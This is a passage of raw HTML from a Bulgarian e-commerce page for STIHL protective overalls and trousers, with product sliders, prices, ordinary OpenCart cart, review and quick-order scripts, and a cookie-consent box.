																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/gashterizon-stihl-dynamic-(model-a)-v-siv-yarkooranjev-cvyat">Гащеризон STIHL DYNAMIC (модел A) в сив-яркооранжев цвят</a></h4>
																						<p class="price">
												  												  170.88 € / 334.21  лв.												  												  												  <span class="price-tax">Дан. основа:  142.40 € / 278.51  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										      										<div class="image">
											<a href="https://motorni-trioni.com/zashtiten-pantalon-stihl-hs-multi-protect">
											<img src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/STIHL_HS_MULTI-PROTECT-222x288.jpg" title="Защитен панталон STIHL HS MULTI-PROTECT" alt="Защитен панталон STIHL HS MULTI-PROTECT" class="img-responsive" width="222" height="288"/>
											<img class="img-responsive hover-image" src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/STIHL_HS_MULTI-PROTECT_2-222x288.jpg" alt="Защитен панталон STIHL HS MULTI-PROTECT" width="222" height="288"/>
											</a>
											       
																						</div>

          																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('11132');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('11132');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zashtiten-pantalon-stihl-hs-multi-protect">Защитен панталон STIHL HS MULTI-PROTECT</a></h4>
																						<p class="price">
												  												  126.15 € / 246.73  лв.												  												  												  <span class="price-tax">Дан. основа:  105.12 € / 205.60  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										      										<div class="image">
											<a href="https://motorni-trioni.com/gashterizon-stihl-advance-x-light">
											<img src="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/gashterizon-222x288.jpg" title="Гащеризон STIHL ADVANCE X-LIGHT" alt="Гащеризон STIHL ADVANCE X-LIGHT" class="img-responsive" width="222" height="288"/>
											<img class="img-responsive hover-image" src="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/gashterizon12-222x288.jpg" alt="Гащеризон STIHL ADVANCE X-LIGHT" width="222" height="288"/>
											</a>
											       
																						</div>

          																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('11181');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('11181');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/gashterizon-stihl-advance-x-light">Гащеризон STIHL ADVANCE X-LIGHT</a></h4>
																						<p class="price">
												  												  213.80 € / 418.16  лв.												  												  												  <span class="price-tax">Дан. основа:  178.16 € / 348.45  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										      										<div class="image">
											<a href="https://motorni-trioni.com/gashterizon-stihl-function-ergo">
											<img src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/gashterizon-STIHL_FUNCTION_ERGO-222x288.jpg" title="Гащеризон STIHL FUNCTION ERGO" alt="Гащеризон STIHL FUNCTION ERGO" class="img-responsive" width="222" height="288"/>
											<img class="img-responsive hover-image" src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/gashterizon-STIHL_FUNCTION_ERGO_2-222x288.jpg" alt="Гащеризон STIHL FUNCTION ERGO" width="222" height="288"/>
											</a>
											       
																						</div>

          																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('11863');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('11863');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/gashterizon-stihl-function-ergo">Гащеризон STIHL FUNCTION ERGO</a></h4>
																						<p class="price">
												  												  131.50 € / 257.19  лв.												  												  												  <span class="price-tax">Дан. основа:  109.59 € / 214.34  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/pantalon-stihl-advance-x-light">
										 <img src="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/advancexlight-222x288.jpg" title="Панталон STIHL Advance X-Light" alt="Панталон STIHL Advance X-Light" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14265');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14265');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/pantalon-stihl-advance-x-light">Панталон STIHL Advance X-Light</a></h4>
																						<p class="price">
												  												  216.40 € / 423.24  лв.												  												  												  <span class="price-tax">Дан. основа:  180.33 € / 352.69  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										      										<div class="image">
											<a href="https://motorni-trioni.com/gashterizon-stihl-function-ergo-xl">
											<img src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/gashterizon-STIHL_FUNCTION_ERGO-222x288.jpg" title="Гащеризон STIHL FUNCTION ERGO XL" alt="Гащеризон STIHL FUNCTION ERGO XL" class="img-responsive" width="222" height="288"/>
											<img class="img-responsive hover-image" src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/gashterizon-STIHL_FUNCTION_ERGO_2-222x288.jpg" alt="Гащеризон STIHL FUNCTION ERGO XL" width="222" height="288"/>
											</a>
											       
																						</div>

          																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('16027');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('16027');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/gashterizon-stihl-function-ergo-xl">Гащеризон STIHL FUNCTION ERGO XL</a></h4>
																						<p class="price">
												  												  131.50 € / 257.19  лв.												  												  												  <span class="price-tax">Дан. основа:  109.59 € / 214.34  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Мъжки гащеризон STIHL">Мъжки гащеризон STIHL</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=04640330256">04640330256</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Защитно облекло STIHL">Защитно облекло STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=14132');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=14132',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder14132" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name14132" name="name14132" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone14132" name="phone14132" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail14132" name="mail14132" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment14132" name="comment14132" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count14132" name="count14132" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy14132" name="privacy14132" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit14132" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id14132" name="product_id14132" value="14132">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success14132" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder14132').on('click', function() {
		$('#bs-fastorder14132').modal('show');
		});
		
    $('#btn_submit14132').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name14132').val();
        data['phone']         = $('#phone14132').val();
        data['mail']          = $('#mail14132').val();
        data['comment']       = $('#comment14132').val();
        data['count']         = $('#count14132').val();
        data['product_id']    = $('#product_id14132').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone14132').val() || $('#privacy14132:checked').length == 0
                         || !$('#name14132').val()
                         || !validateEmail($('#mail14132').val())
                        // || !$('#count14132').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder14132').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success14132').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
